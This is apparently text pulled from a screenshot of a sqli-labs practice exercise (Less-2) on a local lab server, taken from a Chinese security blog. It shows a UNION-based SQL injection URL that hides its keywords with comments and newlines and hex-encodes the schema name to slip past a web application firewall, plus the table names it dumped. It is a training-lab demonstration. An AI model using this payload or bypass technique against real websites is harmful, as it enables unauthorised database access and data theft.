 192.168.1.10:86/Less-2/?id=-1 union-- -a%0A select 1,group_concat(-- -a%0Atable_name),3 from information_schema.tables where table_schema=0x7365637572697479%2
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-2
看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
ng SQL XSS Other
安全鸭
http://192.168.1.10:86/Less-2/?id=-1 union-- -a%0a select 1,group_concat(-- -a%0atable_name),3 from information_schema.tables where table_schema=0x7365637572697479%23
https://blog.csdn.net/weixin_44508748